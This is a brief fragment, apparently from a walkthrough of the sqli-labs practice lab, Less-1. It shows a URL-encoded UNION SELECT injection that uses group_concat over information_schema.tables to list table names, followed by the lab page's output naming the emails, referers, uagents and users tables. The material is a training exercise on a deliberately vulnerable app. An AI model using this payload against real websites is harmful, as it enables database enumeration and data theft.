 i-labs-master/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name,%27我是分隔符%27),3%20from%20information_schema.tables...
Welcome Dhakkan
Your Login name:emails我是分隔符,referers我是分隔符,uagents我是分隔符,users我是分隔符
Your Password:3